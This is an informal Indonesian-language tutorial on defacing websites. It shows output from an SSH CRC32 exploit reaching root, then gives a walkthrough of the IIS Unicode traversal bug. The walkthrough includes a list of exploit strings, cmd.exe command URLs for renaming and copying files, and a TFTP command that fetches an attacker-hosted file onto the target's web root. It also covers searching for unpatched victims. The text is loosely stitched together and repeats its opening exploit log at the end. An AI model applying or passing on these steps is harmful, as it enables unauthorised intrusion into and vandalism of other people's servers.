Finding h – buf distance (estimate)

(1 ) testing 0×00000004 # SEGV #

(2 ) testing 0x0000c804 # FOUND #

Found buffer, determining exact diff

Finding h – buf distance using the teso method

(3 ) binary-search: h: 0x083fb7fc, slider: 0×00008000 # SEGV #

(4 ) binary-search: h: 0x083f77fc, slider: 0×00004000 # SURVIVED #

(5 ) binary-search: h: 0x083f97fc, slider: 0×00002000 # SURVIVED #

(6 ) binary-search: h: 0x083fa7fc, slider: 0×00001000 # SEGV #

(7 ) binary-search: h: 0x083f9ffc, slider: 0×00000800 # SEGV #

(8 ) binary-search: h: 0x083f9bfc, slider: 0×00000400 # SEGV #

(9 ) binary-search: h: 0x083f99fc, slider: 0×00000200 # SURVIVED #

(10) binary-search: h: 0x083f9afc, slider: 0×00000100 # SEGV #

(11) binary-search: h: 0x083f9a7c, slider: 0×00000080 # SEGV #

(12) binary-search: h: 0x083f9a3c, slider: 0×00000040 # SEGV #

(13) binary-search: h: 0x083f9a1c, slider: 0×00000020 # SEGV #

(14) binary-search: h: 0x083f9a0c, slider: 0×00000010 # SURVIVED #

(15) binary-search: h: 0x083f9a14, slider: 0×00000008 # SURVIVED #

Bin search done, testing result

Finding exact h – buf distance

(16) trying: 0x083f9a14 # SURVIVED #

Exact match found at: 0x000065ec

Looking for exact buffer address

Finding exact buffer address

(17) Trying: 0x080865ec # SURVIVED #

Finding distance till stack buffer

(18) Trying: 0xb7f81400 # SEGV #

(19) Trying: 0xb7f81054 # SEGV #

(20) Trying: 0xb7f80ca8 # SEGV #

(21) Trying: 0xb7f808fc # SEGV #

(22) Trying: 0xb7f80550 # SEGV #

(23) Trying: 0xb7f801a4 # SEGV #

(24) Trying: 0xb7f7fdf8 # SEGV #

(25) Trying: 0xb7f7fa4c # SEGV #

(26) Trying: 0xb7f7f6a0 # SEGV #

(27) Trying: 0xb7f7f2f4 # SEGV #

(28) Trying: 0xb7f7ef48 # SEGV #

(29) Trying: 0xb7f7eb9c # SEGV #

(30) Trying: 0xb7f7e7f0 # SEGV #

(31) Trying: 0xb7f7e444 # SEGV #

(32) Trying: 0xb7f7e098 # SURVIVED # verifying

(33) Trying: 0xb7f7e098 # SEGV # OK

Finding exact h – stack_buf distance

(34) trying: 0xb7f7de98 slider: 0×0200# SURVIVED #

(35) trying: 0xb7f7dd98 slider: 0×0100# SURVIVED #

(36) trying: 0xb7f7dd18 slider: 0×0080# SEGV #

(37) trying: 0xb7f7dd58 slider: 0×0040# SEGV #

(38) trying: 0xb7f7dd78 slider: 0×0020# SURVIVED #

(39) trying: 0xb7f7dd68 slider: 0×0010# SEGV #

(40) trying: 0xb7f7dd70 slider: 0×0008# SEGV #

(41) trying: 0xb7f7dd74 slider: 0×0004# SURVIVED #

(42) trying: 0xb7f7dd72 slider: 0×0002# SEGV #

Final stack_dist: 0xb7f7dd74

EX: buf: 0x080835ec h: 0x0807d000 ret-dist: 0xb7f7dcfa

ATTACH NOW

Changing MSW of return address to: 0×0808

Crash, finding next return address

Changing MSW of return address to: 0×0809

Crash, finding next return address

Changing MSW of return address to: 0x080a

Crash, finding next return address

EX: buf: 0x080835ec h: 0x0807d000 ret-dist: 0xb7f7dcf6

ATTACH NOW

Changing MSW of return address to: 0×0808

Crash, finding next return address

Changing MSW of return address to: 0×0809

Crash, finding next return address

Changing MSW of return address to: 0x080a

Crash, finding next return address

EX: buf: 0x080835ec h: 0x0807d000 ret-dist: 0xb7f7dcfc

ATTACH NOW

Changing MSW of return address to: 0×0808

Crash, finding next return address

Changing MSW of return address to: 0×0809

No Crash, might have worked

Reply from remote: CHRIS CHRIS

***** YOU ARE IN *****

localhost.localdomain

Linux localhost.localdomain 2.2.16-22 #1 Tue Aug 22 16:49:06 EDT 2000

i686

unknown

uid=0(root) gid=0(root)

groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)

…..HOREEEEE…dapat root heheehehhe, nah sekarang loe udah mendapatkan fasilitas root, okeh sekarang kita mulai men-deface situs yang tedapat pada server tsb. Pertama-tama perlu kalian ketahui bahwa biasanya halaman index pada server UNIX ditempatkan pada direktori tertentu, yaitu : home/html atau home/html/httpd atau bisa juga di direktori var/html atau var/html/httpd

naH..tunggu apa lagi coba deh loe liat-liat isi direktori itu…untuk meyakinkannya loe buka situs tsb pada browser dan lihatlah apa nama dari file halaman index situs itu..hmmm biasanya sich index.html atau index.htm Udah dapat indexnya? kalo udah sekarang loe bisa echo deh…gampang kan??? heheheh..cuman kalo gue rada malas sich make echo mending bikin halaman baru…;)), gini caranya :

1. IIS (server untuk microsoft, dkk)

2. Unix(linux,BSD,IRIX,SOLARIS,dsb)

elalui tutor ini saya teh hanya ingin berbagi pengalaman mengenai cara men-deface website yang menggunakan Microsoft Internet Information Server atau Microsoft IIS. Harap DeFaceR (sebutan bagi org yg suka deface..;p) ketahui…Microsoft Internet Information Server atau MS IIS 4.0/5.0 memiliki suatu bug yang dinamakan “unicode bug”. Sayah tidak akan menjelaskan panjang lebar mengenai “unicode bug” ini karena sayah takut salah menjelaskan (ssSSTTtHHH!! gn bilang sapa2 yah sebenernyah sayah teh emang gak tau …ehehehheehhe..;p~). Yang jelas dengan bug ini kita bisa mengeksplorasi komputer target dengan hanya menggunakan internet browser.

OK…mari kita mulai…Pertama kita cari site site target terlebih dahulu di search engine (google,yahoo,dll)…key nya terserah

kowe…..Lalu utk mengetahui site itu menggunakan MS IIS 4.0/5.0…Kita scan terlebih dahulu di www.netcraft.com……dapat site yah..??…Okeh..setelah kita mendapatkan site yg menggunakan MS IIS 4.0/5.0 …Langkah selanjutnya utk mengetahui site tersebut belum di-patch bug unicode nya mari kita scan site tersebut di mirc (utk mengeteahui cara scan lewat mirc….coba koe buka http://www.jasakom.com/hacking.asp page 3 Scanning Exploit Unicode Dengan MIRC),bisa juga memakai sopwer yg

bisa and DL di http://accessftp.topcities.com/…. or memakai cara manual yg lebih sering kita gunakan ehehhehehhee…contoh:

http://wwwtargethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ Ada dua kemungkinan yang tampil pada browser Anda yaitu:

Kahiji : Muncul pesan ERROR …

Kaduana : Muncul daftar file-file dari drive C pada komputer server

target. Bila ini terjadi maka

www.targethost.com tadi ada kemungkinan untuk bisa kita deface…

Mari kita perhatikan URL aneh bin ajaib diatas. Akan sayah bagi URL

diatas menjadi empat bagian yaitu :

· Bagian host, yaitu “http://www.targethost.com”

· Bagian exploit string, yaitu “/scripts/..%255c..%255c”

· Bagian folder, yaitu “/winnt/system32/”

· Bagian command, yaitu “cmd.exe?/c+dir+c:\”

Kita lihat pada bagian command diatas menunjukkan perintah “dir c:\” yang berarti melihat seluruh file-file yang berada pada root drive C. Koe bisa mencoba perintah yang lain seperti “dir d:\” atau yang lain. Ingat, Koe harus mengganti karakter spasi dengan tanda “+”. Koe bahkan bisa menge tahui konfigurasi IP address komputer tujuan dengan mengetikkan perintah “ipconfig.exe /all”

Selain itu ada beberapa kemungkinan yaitu bisa saja URL diatas masih menampilkan error pada browser koe. Untuk itu koe ganti sajah bagian eksploit stringnyah, eksploit string yg sering tembus adalah :

- /cgi-bin/..%255c..%255c

- /msadc/..%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af..

- /cgi-bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /samples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /_vti_cnf/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /_vti_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /adsamples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..

- /scripts/..%255c..%255c

Jika semua pilihan eksploit string diatas masih memunculkan pesan error pada browser koe maka kemungkinan besar IIS pada web server sudah di-patch bug unicode nya (OR IE kowe yg lagie dodolss …hiheiehiehiehei). Dan koe bisa memilih situs lain sebagai sasaran….(yg sabar yah nak nyari targetnyah…ehehhehehe).

Lanjuttt……udeh dapet site yg bug unicodenyah gak di patch..??….Langkah berikutnya adalah mengetahui di folder manakah diletakkan dokumen-dokumen web seperti default.htm/html/asp,,index.htm/html/asp,home.htm/html/asp,main.htm/html/asp,.ada juga yg pake .php/php3/shtml. Folder ini dinamakan web root. Biasanya web root berada di C:\InetPub\wwwroot\ atau D:\InetPub\wwwroot. Tapi terkadang web administrator menggantinya dengan yang lain. Untuk mengetahuinya koe cukup mengetikkan URL seperti di bawah ini

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+set

URL diatas akan menampilkan daftar environment variable dari web server sasaran. Kebuka..??…Nah tugas koe skrg adalah mencari PATH_TRANSLATED atau tulisan PATH_TRANSLATEDnyah…gak ada yahh ..??…coba deh koe ripresh lagehh…udah ketemuuu…nah skrg kita DIR deh tuh si PATH_TRANSLATED nyah…..Kita ambil contoh PATH_TRANSLATEDnyah :

C:\InetPub\wwwroot….Perintahnya ng-DIR nyah :

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+C:\InetPub\wwwroot

Huaaaaaaa….isinyah banyak banged yahh…..mana dokumen2 web yg kita curigain itu ada 3 bijih. lagehh… .hemm santeyy…oiyahh…lupa sayah…Tugas kita setelah ng-DIR PATH_TRANSLATEDnyah….. truss kita cari dokumen web itu disitu utk kita RENAME….gemana kalo misalnyah dokumen2 web yg kita curigain itu ada 3..santeyy…coba skrg koe buka site aslinyah di laen window….

http://www.targethost.com == neh yg ini……di situ kan alias di

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+C:\InetPub\wwwroot

dokumen2 web nyah ada 3 macem pasti kita bingung yg mana neh yg mo di RENAME….misalnya : di

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+C:\InetPub\wwwroot

itu ada :

Directory of C:\InetPub\wwwroot

07/20/01 03:21p 1,590 default.htm

07/20/01 03:21p 590 index.html

07/20/01 03:21p 3,453 main.html

Udah di buka kan site aslinyah…nah coba masukin salah satu dokumen web itu di site asli nyah… contoh : http://www.targethost.com/default.htm kita liad hasilnya apa kah sama gambarnya (halaman depannya) setelah kita masukin dokumen web tadee.waww ternyata tidak sama hemm.coba masukin lageh salah satu dokumen web itu site aslinyah.mMmm..kita masukin yg main.html.waww waww..ternyata sama gambarnyahh.Nah skrg kita RENAME deh yg main.html ituu. perintahnya :

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+ren+C:\InetPub\wwwroot\main.html+gue.html

Lihat apa yg terjadi di IE kitaa

CGI Error

The specified CGI application misbehaved by not returning a complete

set of HTTP headers. The headers it did return are:

Access is denied

Yahhhh..akses dineyy.hiekksss jgn nyerah bro` kita carih lageh targetnyah okeHh !!!Dapat targetnyah..??udah di RENAME nyah??.Hasilnya setelah di RENAME seperti di bawah ini bukan??

CGI Error

The specified CGI application misbehaved by not returning a complete

set of HTTP headers. The headers it did return are :

Kalo iyahh.waaa selamat anda telah merubah or berhasil men-deface halaman depan web site tersebut.kalo gak caya buka ajah site aslinyah pasti ERROR kann ehehhehehhee (Jgn lupa kita simpan C:\InetPub\wwwroot\main.html *file yg kita rename tadi di notepad utk langkah selanjutnyah*)

Sekarang koe tugasnyah meng-upload file koe ke site tadee Ada dua cara my bro` Pertama lewat ECHO..Kedua lewat TFTP32.

*Cara pertama :*

Utk meng-upload file lewat echo sebelumnyah kita harus mengcopy file cmd.exe pada direktori C:\winnt\system32 ke suatu folder lain atau folder yang sama dengan nama lain, misalnya cmdku.exe. Untuk meng-copy cmd.exe menjadi cmdku.exe pada folder winnt\system32 maka cukup ketik URL berikut :

http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+copy+c:\winnt\system32\cmd.exe+c:\cmdku.exe

Pasti hasilnya akan seperti di bawah ini :

CGI Error

The specified CGI application misbehaved by not returning a complete

set of HTTP headers. The headers it did return are :

1 file(s) copied.

Tujuan kita meng-copy cmd.exe menjadi cmdku.exe adalah agar kita bisa menjalankan perintah echo dengan lengkap. Apabila Anda menggunakan cmd.exe maka perintah echo tidak bisa digunakan untuk menulis atau membuat file.

Okeih Sob skrg mari kita up-load file nya lewat perintah echo perintahnya :

dapat dilihat disini

Kita liat apa yg terjadi di IE kita.

CGI Error

The specified CGI application misbehaved by not returning a complete

set of HTTP headers. The headers it did return are :

Waa..waaa.selamat anda telah berhasil meng-upload file anda lewat cara echo tadee silahkan buka web site target tadi

Oiyahh sayah uraikan sedikit URL ajaib tadii. Sayah akan membagi URL tadi menjadi empat bagian :

- Bagian hosting dan exploit string yaitu, http://www.targethost.com/scripts/..%255c..%255c

- Bagian command yaitu, cmdku.exe?/c+echo+

- Bagian HTML

- Bagian PATH_TRANSLATEDnyah(rootnyah)+Dokumen webnyah yaitu,

C:\InetPub\wwwroot\main.html

- http://www.targethost.com/scripts/..%255c..%255c

/winnt/system32/cmd.exe?/c+tftp+-i+202.95.145.71(IP mu)+get+antique.htm(file yg mau koe

up-load)+ C:\InetPub\wwwroot\main.html

CGI Error

The specified CGI application misbehaved by not returning a complete

set of HTTP headers. The headers it did return are :

Waa..waaa.selamat anda telah berhasil meng-upload file anda memakai sopwer TFTP32 tadee silahkan buka web site target tadi.

Sayah akan uraikan juga URL tadee menjadi 4 bagian :

- Bagian hosting dan exploit string yaitu, http://www.targethost.com/scripts/..%255c..%255c

- Bagian folder, yaitu /winnt/system32/

- Bagian command, yaitu cmd.exe?/c+tftp+-i+202.95.145.71(IPmu)+get+antique.htm(file yg mau koe up-load)+

- Bagian PATH_TRANSLATEDNYAH(rootnyah)+Dokumen webnyah yaitu,

C:\InetPub\wwwroot\main.html

Sebelumnya dan sesudahnyah sayah mo ngejelasin bahwa tutorial ini tidak mempunyai maksud tertentu selain untuk ilmu pengetahuan dan kebebasan dalam berbagi ilmu pengetahuan. Sayah tidak bertanggung jawab apapun terhadap segala sesuatu yang terjadi akibat tutorial ini. Tutorial ini bersifat terbuka yang berarti Anda bisa memberikan kritik dan saran terhadap tutorial ini.

——————————————–END————————————————–

Nah itu adalah cara pemanfaatan lubang di IIS server yang dikenal dengan nama UNICODE, untuk tambahan bahwa sekarang UNICODE telah berkembang banyak ditemukan beberapa bug baru yang dapat dimanfaatkan untuk masuk ke server IIS, untuk hal ini kalian bisa cari di situs2 cyber underground…hehehehe “yang kreatif donk..!!”

Okeh sekrang kita ke UNIX yah…di unix sendiri yang perlu dilakukan untuk men-deface situs adalah memperoleh fasilitas root dari server tsb. Cara memperoleh fasilitas root tentu saja melalui exploit (mengenai masalah exploit bisa kalian lihat di bagian “Hacking Shell”). Nah disini gue akan memberi salah satu contoh mendapatkan fasilitas root dari exploit “SSH CRC32 Exploit”, exploit ini ditujukan pada SSH server yang berjalan pada SSH protocol 1 atau SSH protocol 2 configured to drop back to protocol 1 Ketika berjalan exploitnya akan bekerja seperti ini :

[root@juventini]# ./x10 -t1 192.168.1.120

password:

Target: Small – SSH-1.5-1.2.26

Attacking: 192.168.1.120:22

Testing if remote sshd is vulnerable # ATTACH NOWYES #

Finding h – buf distance (estimate)

(1 ) testing 0×00000004 # SEGV #

(2 ) testing 0x0000c804 # FOUND #

Found buffer, determining exact diff

Finding h – buf distance using the teso method

(3 ) binary-search: h: 0x083fb7fc, slider: 0×00008000 # SEGV #